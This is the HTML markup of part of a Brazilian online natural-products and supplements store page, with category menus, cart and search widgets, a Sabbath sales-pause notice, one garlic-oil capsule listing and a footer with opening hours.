	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item">Todos Produtos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item" tabindex="-1">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item" tabindex="-1">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item" tabindex="-1">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item" tabindex="-1">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item" tabindex="-1">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item" tabindex="-1">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item" tabindex="-1">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item" tabindex="-1">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item" tabindex="-1">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item" tabindex="-1">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item" tabindex="-1">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item" tabindex="-1">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item" tabindex="-1">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item" tabindex="-1">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item" tabindex="-1">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item" tabindex="-1">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item" tabindex="-1">Todos Produtos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd1fdd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd1fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ec24aa" data-id="8ec24aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c688914 elementor-view-default elementor-widget elementor-widget-icon" data-id="c688914" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MjUwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0c0777b" data-id="0c0777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b02f1f5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b02f1f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-adf648e" data-id="adf648e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c004a2a toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c004a2a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3f2fa7" data-id="e3f2fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbbbb1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fbbbbb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4bebd87" data-id="4bebd87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0128f toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bb0128f" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4da28ca" data-id="4da28ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6898971 elementor-widget elementor-widget-shortcode" data-id="6898971" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc91ab6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dc91ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3777c9" data-id="3b3777c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa025a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa025a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1802d902 elementor-hidden-tablet elementor-hidden-phone" data-id="1802d902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f398e2 elementor-hidden-desktop elementor-widget elementor-widget-toggle" data-id="54f398e2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1421" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Filtre Sua Busca</a>
					</div>

					<div id="elementor-tab-content-1421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1421"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"></span></span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ce88892" data-id="4ce88892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe287d5 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="2fe287d5" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			
<ul class="woocommerce-error" role="alert">
			<li>
			Vendas Temporariamente Interrompidas. Em virtude de sermos Adventistas nós não trabalhamos nem realizamos vendas no período que compreende entre às 19:00 horas da sexta-feira às 19:00 horas do sábado.		</li>
	</ul>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-839 status-publish first instock product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-antioxidante product_tag-controla-a-pressao-arterial product_tag-faz-o-combate-a-acne product_tag-gripe product_tag-gripes-e-resfriados product_tag-imunidade product_tag-saude-dos-ossos product_tag-sistema-imunologico has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/oleo-de-alho-60-capsulas-350-mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IMUNIDADE - ÓLEO DE ALHO - 60 CÁPSULAS 250 mg" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS-300x300.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS-150x150.jpg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS-768x768.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS-250x250.jpg 250w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS-174x174.jpg 174w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS-600x600.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS-100x100.jpg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2019/01/OLEO-DE-ALHO-NATUS.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">IMUNIDADE &#8211; ÓLEO DE ALHO &#8211; 60 CÁPSULAS 250 mg</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>33,76</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;33,76.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>30,25</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;30,25.</span></span>
</a></li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24268" class="elementor elementor-24268 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355a6769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355a6769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14c6d18b" data-id="14c6d18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1346c1a3 elementor-widget elementor-widget-heading" data-id="1346c1a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Atendimento</div>		</div>
				</div>
				<div class="elementor-element elementor-element-483fd803 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483fd803" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>Horário de funcionamento</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Segunda a sexta: 08:00h às 18:00h</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale pelo WhatsApp: (48) 9 9974-4476</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e4a54" data-id="70e4a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7ed62d elementor-widget elementor-widget-heading" data-id="2c7ed62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Institucional</div>		</div>
				</div>
				<div class="elementor-element elementor-element-728debef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728debef" data-element_type="widget" data-widget_type="icon-list.default">
